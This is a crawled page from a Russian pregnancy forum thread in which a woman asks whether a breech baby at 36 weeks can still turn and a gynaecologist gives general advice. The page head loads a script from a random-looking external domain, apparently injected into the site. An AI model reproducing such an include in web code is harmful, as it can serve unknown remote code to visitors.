

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/2257/tazovoe_predlejaniye_v_36_ned/
body_size: 9998
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>тазовое предлежание в 36 нед</title>
        


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">тазовое предлежание в 36 нед</h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>наталья</b><br><img src="//www.gravatar.com/avatar/2fb0bb01678b864c643ca14f7fa36488?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text">2-я берем. 36 нед 2 дня по узи, мальчик. Есть ли вероятность, что ребенок перевернется головкой вниз? Боюсь кесарево....  </td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/beremennost/">Беременность</a>&raquo;, опубликовано 2016-07-07</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (1):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Баландина Наталья Юрьевна, врач акушер-гинеколог, 2016-07-09 06:40:06:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Доброе утро, Наталья! Первые роды были самостоятельные как я понимаю? По УЗИ достаточно ли места, чтоб малыш перевернулся? У вас ещё есть 2 недели, чтоб сделать все, для того, чтоб плод перевернулся. Попробуйте зарядку поделать. Но если малыш не маленький и ему именно так удобно, на попе сидеть, то скорее всего он уже не перевернется. Иногда упражнения помогают малышу повернуться, не ленитесь попробуйте поделать. Если до 38 недель он так и будет в тазовом предлежании, то скорее всего уже не избежать оперативного родоразрешения. По поводу кесарево сечения, не переживайте, в вашем случае по другому не родить. Берегите себя и будьте здоровы.</p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/myaso_pofrantsuzski/">Мясо по-французски</a></li>
                    <li><a href="/morskoy_okun/">Морской окунь</a></li>
                    <li><a href="/tort_so_smetannyim_kremom/">Торт со сметанным кремом</a></li>
                    <li><a href="/retseptyi_salatov/">Рецепты салатов</a></li>
                    <li><a href="/kartofelnaya_zapekanka/">Картофельная запеканка</a></li>
                    <li><a href="/baklajanyi_farshirovannyie/">Баклажаны фаршированные</a></li>
                    <li><a href="/musaka/">Мусака</a></li>
                    <li><a href="/rollyi_v_domashnih_usloviyah/">Роллы в домашних условиях</a></li>
                    <li><a href="/forshmak_klassicheskiy/">Форшмак классический</a></li>
                    <li><a href="/vareniki_s_kartoshkoy/">Вареники с картошкой</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/kurinyie_jeludki_retsept_prigotovleniya/">Куриные желудки рецепт приготовления</a></li><li><a href="/shashlyik_iz_baraninyi/">Шашлык из баранины</a></li><li><a href="/kabachkovyie_oladi_s_chesnokom_i_smetanoy/">Кабачковые оладьи с чесноком и сметаной</a></li><li><a href="/manikyur_v_domashnih_usloviyah/">Маникюр в домашних условиях</a></li><li><a href="/kak_pravilno_sovershat_pokupki_v_internete/">Как правильно совершать покупки в интернете?</a></li><li><a href="/kak_zarabotat_v_internete_molodoy_mame_kazino_kopirayt_i_reklama/">Как заработать в интернете молодой маме: казино, копирайт и реклама</a></li><li><a href="/dni_menstruatsionnogo_tsikla/">Дни менструационного цикла</a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

                    <div class="wrapper">

                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
